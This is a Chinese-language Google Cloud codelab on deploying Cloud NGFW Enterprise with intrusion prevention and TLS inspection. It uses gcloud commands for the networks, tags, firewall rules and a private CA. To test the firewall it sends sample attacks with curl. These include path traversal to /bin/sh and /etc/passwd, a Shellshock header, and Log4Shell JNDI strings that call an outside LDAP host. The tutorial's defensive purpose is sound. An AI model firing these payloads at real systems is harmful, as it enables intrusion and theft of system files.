1. 简介
Cloud 新一代防火墙 (NGFW)
Cloud 新一代防火墙是一种完全分布式的防火墙服务,具有高级保护功能、微细分和广泛的覆盖范围,可保护您的 Google Cloud 工作负载免遭内部和外部攻击。
Cloud NGFW 具有以下优势:
- 分布式防火墙服务:Cloud NGFW 在每个工作负载上提供基于有状态的完全分布式主机强制执行,以实现零信任安全架构。
- 简化配置和部署:Cloud NGFW 实现网络和分层防火墙政策,可以附加到资源层次结构节点。这些政策在 Google Cloud 资源层次结构中提供一致的防火墙体验。
- 精细控制和微细分:防火墙政策和 Identity and Access Management (IAM) 治理的标记相结合,可以跨虚拟私有云 (VPC) 网络和组织对南北向和东西向流量进行精细控制,并精确到单个虚拟机。
Cloud NGFW 可在以下层级中使用:
- Cloud 新一代防火墙基本功能版
- Cloud Next Generation Firewall Standard
- Cloud Next Generation Firewall Enterprise
Cloud NGFW 企业版
Cloud NGFW Enterprise 会将入侵防御服务 (IPS) 这一第 7 层功能添加到分布式 Google Cloud Firewall 网络中。支持 TLS 检查,以便检查 TLS 加密流量。
现在,您可以部署可靠的第 7 层新一代防火墙 (NGFW) 检查,并通过精细的控件进行管理,而无需对网络架构或路由配置进行任何更改。
如需启用和部署第 7 层防火墙控制功能(含 IPS),您需要执行以下任务:
- 创建一组 Google Cloud 托管的可用区级防火墙端点。
- (可选)创建 TLS 检查政策。
- (可选)创建信任配置。
- 将这些端点与您需要 Cloud NGFW Enterprise 服务的虚拟私有云 (VPC) 网络相关联。
- 对现有的防火墙政策和防火墙规则进行简单更改,以指定各种流量路径的威胁防范配置文件。
网络防火墙政策
网络防火墙政策充当防火墙规则的容器。在网络防火墙政策与 VPC 网络关联之前,系统不会在任何位置强制执行该政策中定义的规则。每个 VPC 网络可以有一个与之关联的网络防火墙政策。网络防火墙政策支持在防火墙规则中使用 IAM 治理的标记(或简称“标记”),这些标记会取代当前的网络标记,可用于为工作负载提供身份。
在多个网络中共享网络防火墙政策以及与 IAM 治理的标记集成,可大大简化防火墙的配置和管理。

随着网络防火墙政策的推出,Google Cloud 的防火墙政策现在由以下组件组成:
资源层次结构中的组织节点和文件夹节点支持分层防火墙政策,而 VPC 防火墙规则和网络防火墙政策则在 VPC 级别应用。VPC 防火墙规则与网络防火墙政策之间的一个重大区别是,VPC 防火墙规则只能应用于单个 VPC 网络,而网络防火墙政策可以附加到单个 VPC 或一组 VPC,还具有批量更新等其他优势。
最后,我们还有每个 VPC 网络附带的隐式防火墙规则:
- 操作为“允许”且目的地为 0.0.0.0/0 的出站规则
- 操作为“拒绝”且来源为 0.0.0.0/0 的入站规则
默认情况下,违规处置顺序如下图所示:

请注意,VPC 防火墙规则和全球网络防火墙政策之间的强制执行顺序可以互换。客户可以随时使用 gcloud 命令指定违规处置命令。
标签
新的集成到网络防火墙政策规则中的标记是在 Google Cloud 资源层次结构的组织级或项目级层定义的键值对资源。此类标记包含 IAM 访问权限控件,用于指定谁可以对标记执行什么操作。例如,通过 Identity and Access Management (IAM) 权限,您可以指定哪些主账号可为标记分配值,以及哪些主账号可将标记附加到资源。如果网络防火墙规则引用了标记,则必须将其应用于资源,以便强制执行。
标记遵循 Google Cloud 的继承资源模型,这意味着标记及其值会从其父级沿层次结构向下传递。因此,标记可以在一个位置创建,然后由整个资源层次结构中的其他文件夹和项目使用。如需详细了解标记和访问权限限制,请访问此页面。
请勿将标记与网络标记混淆。后者是可以添加到 Compute Engine 实例的字符串;它们与实例相关联,并会在实例停用后消失。VPC 防火墙规则可能包含网络标记,但由于它们不被视为云资源,因此不受 IAM 访问权限控制的约束。
请注意,本文档中“标记”和“受 IAM 管控的标记”是互换使用的。
构建内容

此 Codelab 需要一个项目,并且您需要能够创建 VPC 网络以及管理多个网络和安全资源。该视频将演示 Cloud NGFW Enterprise 如何通过以下方式提供 IPS 功能:
- 使用 TLS 检查检查南向互联网流量
- 使用 TLS 检查检查 VPC 内流量 [东西流量]
系统将使用 Cloud 防火墙匹配参数(包括 5 元组 [源 IP、目标 IP、协议、源端口、目标端口] 和标记)来选择要检查的数据流。

网络防火墙政策规则库的最终状态将类似于下表:
优先级 | 方向 | 目标 | 来源 | 目的地 | 操作 | 类型 |
100 | 入站 | Server_Tag | 健康检查 | 不限 | 允许 | 必备应用 |
200 | 入站 | Client_Tag、Server_Tag | IAP | 不限 | 允许 | 必备应用 |
800 | 入站 | Server_Tag | 10.0.0.0/24 | 10.0.0.0/24 | L7 检查 | 企业 |
850 | 出站 | Client_Tag | 不限 | 10.0.0.0/24 | 允许 | 必备应用 |
900 | 出站 | Client_Tag | 不限 | 不限 | L7 检查 | 企业 |
学习内容
- 如何创建网络防火墙政策。
- 如何在网络防火墙政策中创建和使用标记。
- 如何配置和使用启用了 TLS 检查的 Cloud NGFW 企业版。
所需条件
- Google Cloud 项目。
- 了解如何部署实例和配置网络组件。
- VPC 防火墙配置知识。
2. 准备工作
创建/更新变量
此 Codelab 使用 $variables 来帮助在 Cloud Shell 中实现 gcloud 配置。
在 Cloud Shell 中,运行以下命令,根据需要替换括号中的信息:
gcloud config set project [project-id]
export project_id=$(gcloud config list --format="value(core.project)")
export project_number=`gcloud projects describe $project_id --format="value(projectNumber)"`
export org_id=$(gcloud projects get-ancestors $project_id --format="csv[no-heading](id,type)" | grep ",organization$" | cut -d"," -f1 )
export region=[region]
export zone=[zone]
export prefix=ngfw-enterprise
export billing_project=[billing-project-id]
3. 启用 API
请启用以下 API(如果您尚未启用):
gcloud services enable networksecurity.googleapis.com
gcloud services enable certificatemanager.googleapis.com
gcloud services enable networkservices.googleapis.com
gcloud services enable privateca.googleapis.com
4. Cloud NGFW 企业版端点创建
由于 Cloud NGFW Enterprise 端点的创建过程大约需要 20 分钟,因此系统会先创建端点,然后在创建端点期间并行进行基本设置。
创建安全配置文件和安全配置文件组:
gcloud network-security security-profiles threat-prevention \
  create $prefix-sp-threat \
  --organization $org_id \
  --location=global

gcloud network-security security-profile-groups create \
  $prefix-spg \
  --organization $org_id \
  --location=global \
  --threat-prevention-profile organizations/$org_id/locations/global/securityProfiles/$prefix-sp-threat
预期输出:
Waiting for security-profile [organizations/$org_id/locations/global/securityProfiles/$prefix-sp-threat] to be created...done.

Waiting for operation [organizations/$org_id/locations/global/operations/operation-1687458013374-5febbef75e993-ea522924-c963d150] to complete...done.
确认资源已成功创建:
gcloud network-security security-profiles threat-prevention \
  list --location=global --organization $org_id

gcloud network-security security-profile-groups list \
  --organization $org_id --location=global
预期输出(请注意,输出格式可能会因所使用的客户端而异:
NAME: ngfw-enterprise-sp-threat

NAME: ngfw-enterprise-spg
创建 Cloud NGFW Enterprise 端点:
gcloud network-security firewall-endpoints create $prefix-$zone \
  --zone=$zone \
  --organization $org_id \
  --billing-project=$billing_project
运行以下命令,确认端点正在创建中(CREATING)。
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
预期输出(请注意,输出格式可能会因所使用的客户端而异):
ID: $prefix-$zone
LOCATION: $zone
STATE: CREATING
(可选)运行以下命令可获取更多详细信息:
gcloud network-security firewall-endpoints describe \
  $prefix-$zone --organization $org_id --zone $zone
预期输出:
createTime: '2023-11-16T04:27:17.677731831Z'
name: organizations/$org_id/locations/$zone/firewallEndpoints/$prefix-$zone
state: CREATING
updateTime: '2023-11-16T04:27:17.677731831Z'
创建过程大约需要 20 分钟。请继续前往“基本设置”部分,以并行创建所需的资源。
5. 基本设置
VPC 网络和子网
VPC 网络和子网
创建 VPC 网络和子网:
gcloud compute networks create $prefix-vpc --subnet-mode=custom

gcloud compute networks subnets create $prefix-$region-subnet \
   --range=10.0.0.0/24 --network=$prefix-vpc --region=$region
Cloud NAT
创建 Cloud Router 路由器和 Cloud NAT 网关:
gcloud compute addresses create $prefix-$region-cloudnatip --region=$region

export cloudnatip=$(gcloud compute addresses list --filter=name:$prefix-$region-cloudnatip --format="value(address)")

gcloud compute routers create $prefix-cr \
  --region=$region --network=$prefix-vpc

gcloud compute routers nats create $prefix-cloudnat-$region \
   --router=$prefix-cr --router-region $region \
   --nat-all-subnet-ip-ranges \
   --nat-external-ip-pool=$prefix-$region-cloudnatip
实例
创建客户端和 Web 服务器实例:
gcloud compute instances create $prefix-$zone-client \
   --subnet=$prefix-$region-subnet --no-address --zone $zone \
   --metadata startup-script='#! /bin/bash
        apt-get update
        apt-get install apache2-utils mtr iperf3 tcpdump -y'

gcloud compute instances create $prefix-$zone-www \
   --subnet=$prefix-$region-subnet --no-address --zone $zone \
   --metadata startup-script='#! /bin/bash
apt-get update
apt-get install apache2 tcpdump -y
a2ensite default-ssl
a2enmod ssl
# Read VM network configuration:
md_vm="http://169.254.169.254/computeMetadata/v1/instance/"
vm_hostname="$(curl $md_vm/name -H "Metadata-Flavor:Google" )"
filter="{print \$NF}"
vm_network="$(curl $md_vm/network-interfaces/0/network \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
vm_zone="$(curl $md_vm/zone \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
# Apache configuration:
echo "Page on $vm_hostname in network $vm_network zone $vm_zone" | \
tee /var/www/html/index.html
systemctl restart apache2'
项目级代码
如有需要,向用户分配 tagAdmin 权限:
export user_id=$(gcloud auth list --format="value(account)")

gcloud projects add-iam-policy-binding $project_id --member user:$user_id --role roles/resourcemanager.tagAdmin
创建项目级标记键和值:
gcloud resource-manager tags keys create $prefix-vpc-tags \
   --parent projects/$project_id \
   --purpose GCE_FIREWALL \
   --purpose-data network=$project_id/$prefix-vpc

gcloud resource-manager tags values create $prefix-vpc-client \
   --parent=$project_id/$prefix-vpc-tags

gcloud resource-manager tags values create $prefix-vpc-server \
   --parent=$project_id/$prefix-vpc-tags
将标记绑定到实例:
gcloud resource-manager tags bindings create \
  --location $zone \
  --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-server \
  --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-www

gcloud resource-manager tags bindings create \
  --location $zone \
  --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-client \
  --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-client
全球网络防火墙政策
创建全球网络防火墙政策:
gcloud compute network-firewall-policies create \
   $prefix-fwpolicy --description \
   "Cloud NGFW Enterprise with TLS" --global
创建所需的 Cloud 防火墙基本规则,以允许来自健康检查和身份感知代理范围的流量:
gcloud compute network-firewall-policies rules create 100 \
        --description="allow http traffic from health-checks ranges" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=tcp:80,tcp:443 \
        --direction=INGRESS \
        --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server \
--src-ip-ranges=35.191.0.0/16,130.211.0.0/22,209.85.152.0/22,209.85.204.0/22

gcloud compute network-firewall-policies rules create 200 \
        --description="allow ssh traffic from identity-aware-proxy ranges" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=tcp:22 \
        --direction=INGRESS \
        --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server,$project_id/$prefix-vpc-tags/$prefix-vpc-client \
--src-ip-ranges=35.235.240.0/20
创建必要的 Cloud Firewall 规则,以允许来自特定范围的东-西/子网内入站流量(这些规则将更新为启用启用了 TLS 检查的 Cloud NGFW 企业版):
gcloud compute network-firewall-policies rules create 800 \
        --description "allow ingress internal traffic from tagged clients" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --direction=INGRESS \
        --enable-logging \
        --layer4-configs tcp:443 \
        --src-ip-ranges=10.0.0.0/24 \
        --dest-ip-ranges=10.0.0.0/24 \
          --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server
将云防火墙政策与 VPC 网络相关联:
gcloud compute network-firewall-policies associations create \
        --firewall-policy $prefix-fwpolicy \
        --network $prefix-vpc \
        --name $prefix-fwpolicy-association \
        --global-firewall-policy
6. Cloud 防火墙端点关联
如果您尚未定义环境变量,并且/或者更倾向于使用脚本方法,请定义环境变量。
确认 Cloud Firewall 端点创建操作已成功完成。只有当状态显示为 ACTIVE 时(在创建期间,预期状态为 CREATING)才能继续操作:
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
预期输出(请注意,输出格式可能会因所使用的客户端而异):
ID: $prefix-$zone
LOCATION: $zone
STATE: ACTIVE
(可选)运行以下命令以获取更多详细信息:
gcloud network-security firewall-endpoints describe \
  $prefix-$zone --organization $org_id --zone $zone
预期输出:
createTime: '2023-11-16T04:27:17.677731831Z'
name: organizations/$org_id/locations/$zonefirewallEndpoints/$prefix-$zone
state: ACTIVE
updateTime: '2023-11-16T04:49:53.776349352Z'
将 Cloud Firewall 端点与 VPC 网络相关联:
gcloud network-security firewall-endpoint-associations create \
  $prefix-association --zone $zone \
  --network=$prefix-vpc \
  --endpoint $prefix-$zone \
  --organization $org_id
关联过程大约需要 10 分钟。只有当状态显示为 ACTIVE(在创建期间,预期状态为 CREATING)时,才能继续执行 TLS 部分:
gcloud network-security firewall-endpoint-associations list
完成后预期输出:
ID: ngfw-enterprise-association
LOCATION: $zone
NETWORK: $prefix-vpc
ENDPOINT: $prefix-$zone
STATE: ACTIVE
(可选)运行以下命令可获取更多详细信息:
gcloud network-security firewall-endpoint-associations \
  describe $prefix-association --zone $zone
预期输出:
createTime: '2023-11-16T04:57:06.108377222Z'
firewallEndpoint: organizations/$org_id/locations/$zone/firewallEndpoints/$prefix-$zone
name: projects/$project_id/locations/$zone/firewallEndpointAssociations/$prefix-association
network: projects/$project_id/global/networks/$prefix-vpc
state: ACTIVE
updateTime: '2023-11-16T04:57:06.108377222Z'
7. 配置 TLS 资源
创建 CA 池。此资源将用于存放我们为 NGFW Enterprise 生成的根 CA 证书。
gcloud privateca pools create $prefix-CA-Pool --project=$project_id --location=$region --tier=enterprise
创建根 CA。这是将用于为通过 NGFW Enterprise 发出的请求签署其他证书的 CA 证书。
gcloud privateca roots create $prefix-CA-Root --project=$project_id --location=$region --pool=$prefix-CA-Pool --subject="CN=NGFW Enterprise Test CA 2, O=Google NGFW Enterprise Test"
如果系统显示以下消息,请回答 y:
The CaPool [ngfw-enterprise-CA-Pool] has no enabled CAs and cannot issue any certificates until at least one CA is enabled. Would you like to also enable this CA?

Do you want to continue (y/N)?
创建一个服务账号。此服务账号将用于为 NGFW Enterprise 请求证书:
gcloud beta services identity create --service=networksecurity.googleapis.com --project=$project_id
为服务账号设置 IAM 权限:
gcloud privateca pools add-iam-policy-binding $prefix-CA-Pool --project=$project_id --location=$region --member=serviceAccount:service-$project_number@gcp-sa-networksecurity.iam.gserviceaccount.com --role=roles/privateca.certificateRequester
创建 TLS 政策 YAML 文件。此文件将包含与特定资源相关的信息:
cat > tls_policy.yaml << EOF
description: Test tls inspection policy.
name: projects/$project_id/locations/$region/tlsInspectionPolicies/$prefix-tls-policy
caPool: projects/$project_id/locations/$region/caPools/$prefix-CA-Pool
excludePublicCaSet: false
EOF
导入 TLS 检查政策:
gcloud network-security tls-inspection-policies import $prefix-tls-policy --project=$project_id --location=$region --source=tls_policy.yaml
更新端点关联以启用 TLS:
gcloud network-security firewall-endpoint-associations update $prefix-association --zone=$zone --project=$project_id --tls-inspection-policy=$prefix-tls-policy --tls-inspection-policy-project=$project_id --tls-inspection-policy-region=$region
获取 CA 证书并将其添加到客户端的 CA 存储区:
gcloud privateca roots describe $prefix-CA-Root --project=$project_id --pool=$prefix-CA-Pool --location=$region --format="value(pemCaCertificates)" >> $prefix-CA-Root.crt
将 CA 证书转移到客户端:
gcloud compute scp --tunnel-through-iap ~/$prefix-CA-Root.crt $prefix-$zone-client:~/ --zone=$zone
通过 SSH 连接到虚拟机,将 CA 证书移至 /usr/local/share/ca-certificates,然后更新 CA 存储区:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone

sudo mv ngfw-enterprise-CA-Root.crt /usr/local/share/ca-certificates/

sudo update-ca-certificates
退回到 Cloud Shell。
服务器证书签名流程:
在 Cloud Shell 中,使用 pip 命令安装 Pyca 加密库:
pip install --user "cryptography>=2.2.0"
如需允许 Google Cloud SDK 使用 Pyca 加密库,您必须启用网站软件包。
export CLOUDSDK_PYTHON_SITEPACKAGES=1
创建服务器证书:
gcloud privateca certificates create --issuer-location=$region \
  --issuer-pool $prefix-CA-Pool \
  --subject "CN=Cloud NGFW Enterprise,O=Google" \
  --ip-san=10.0.0.3 \
  --generate-key \
  --key-output-file=./key.pem \
  --cert-output-file=./cert.pem
这将在 Cloud Shell 中生成 cert.pem 和 key.pem 文件。接下来,将证书和密钥传输到服务器。
gcloud compute scp --tunnel-through-iap  ~/cert.pem  $prefix-$zone-www:~/  --zone=$zone

gcloud compute scp --tunnel-through-iap  ~/key.pem  $prefix-$zone-www:~/  --zone=$zone
通过 SSH 连接到服务器,以更新 Apache 的证书详细信息:
gcloud compute ssh $prefix-$zone-www --tunnel-through-iap --zone $zone
将证书和密钥移至特定文件夹:
sudo mv cert.pem /etc/ssl/certs/
sudo mv key.pem /etc/ssl/private/
更新 ssl 配置以使用签名证书:
sudo sed -i 's/ssl-cert-snakeoil.pem/cert.pem/g' /etc/apache2/sites-available/default-ssl.conf

sudo sed -i 's/ssl-cert-snakeoil.key/key.pem/g' /etc/apache2/sites-available/default-ssl.conf
重启 Apache:
sudo systemctl restart apache2
验证 Apache 状态:
sudo systemctl status apache2
它应处于活动(运行)状态。
退出虚拟机,然后在 Cloud Shell 中继续操作。
8. 验证北向和东西向连接
在 Cloud Shell 中运行以下命令,并记下要使用的目标 IP:
gcloud compute instances list --filter="name=($prefix-$zone-www)"
打开一个新标签页,然后通过 IAP 发起与客户端虚拟机的 SSH 连接(您需要在新标签页中定义变量):
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
运行以下命令,并记下要使用的目标 IP。创建变量,将括号中的值替换为上一步中记下的 IP,并确保它们可访问:
export target_privateip=[INTERNAL_IP_OF_WWW_SERVER]
使用 Curl 访问专用 IP,并确保其可访问:
curl https://$target_privateip --max-time 2
curl 请求的预期结果:
Page on ngfw-enterprise-$zone-www in network ngfw-enterprise-vpc zone $zone
向 IP 发送示例攻击。Web 服务器应响应所有请求,以确认未实施 L7 检查/防范措施:
curl -w "%{http_code}\\n" -s -o /dev/null https://$target_privateip/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; uname -a' --max-time 2

curl -w "%{http_code}\\n" -s -o /dev/null https://$target_privateip/cgi-bin/user.sh -H 'FakeHeader:() { :; }; echo Content-Type: text/html; echo ; /bin/uname -a' --max-time 2

curl -w "%{http_code}\\n" -s -o /dev/null https://$target_privateip/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd --max-time 2

curl -w "%{http_code}\\n" -s -o /dev/null -H 'User-Agent: ${jndi:ldap://123.123.123.123:8055/a}' https://$target_privateip --max-time 2
curl -w "%{http_code}\\n" -s -o /dev/null  -H 'User-Agent: ${jndi:ldap://123.123.123.123:8081/a}' https://$target_privateip --max-time 2
预期结果示例(专用 IP):
400
404
400
200
200
同样,向互联网目的地发送请求:
curl -s -o /dev/null -w "%{http_code}\n" https://www.eicar.org/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; uname -a' --max-time 2

curl -s -o /dev/null -w "%{http_code}\n" https://www.eicar.org/cgi-bin/user.sh -H 'FakeHeader:() { :; }; echo Content-Type: text/html; echo ; /bin/uname -a' --max-time 2

curl -s -o /dev/null -w "%{http_code}\n" https://www.eicar.org/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd --max-time 2

curl -s -o /dev/null -w "%{http_code}\n" -H 'User-Agent: ${jndi:ldap://123.123.123.123:8055/a}' https://www.eicar.org --max-time 2

curl -s -o /dev/null -w "%{http_code}\n" -H 'User-Agent: ${jndi:ldap://123.123.123.123:8081/a}' https://www.eicar.org --max-time 2
预期结果示例(互联网目的地):
400
404
400
403
403
退出虚拟机终端并返回 Cloud Shell。
9. 创建和更新 TLS 检查的防火墙规则
之前,我们配置了一项防火墙规则,以允许从内部子网向我们的服务器发送入站流量。现在,我们将更新现有的入站规则,并将操作设置为 apply_security_profile_group。这将启用启用 TLS 的 E/W L7 检查:
gcloud compute network-firewall-policies rules update 800 \
        --action=apply_security_profile_group \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
--security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$prefix-spg \
--tls-inspect
创建一条新规则,以便使用 TLS 检查南向 L7 检查。
gcloud compute network-firewall-policies rules create 900 \
        --description "Inspect egress traffic over TCP 443" \
        --action=apply_security_profile_group \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --direction=EGRESS \
        --enable-logging \
        --layer4-configs tcp:443 \
        --dest-ip-ranges=0.0.0.0/0 \
      --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-client \
--security-profile-group=/networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$prefix-spg \
      --tls-inspect
创建一个新规则,允许 E/W 出站流量,以防止重复检查。
gcloud compute network-firewall-policies rules create 850 \
        --description "Prevent double inspection" \
        --action=ALLOW \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --direction=EGRESS \
        --layer4-configs tcp:443 \
        --dest-ip-ranges=10.0.0.0/24 \
      --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-client
10. 验证北向 TLS 检查
切换回“客户端虚拟机”标签页或重新连接:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
将示例攻击发送到互联网目的地:
curl https://www.eicar.org/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; uname -a' --max-time 2

curl https://www.eicar.org/cgi-bin/user.sh -H 'FakeHeader:() { :; }; echo Content-Type: text/html; echo ; /bin/uname -a' --max-time 2

curl https://www.eicar.org/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd --max-time 2

curl -H 'User-Agent: ${jndi:ldap://123.123.123.123:8055/a}' https://www.eicar.org --max-time 2

curl -H 'User-Agent: ${jndi:ldap://123.123.123.123:8081/a}' https://www.eicar.org --max-time 2
系统不会收到任何响应,如以下预期输出所示,这证实系统现在会屏蔽示例攻击:
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
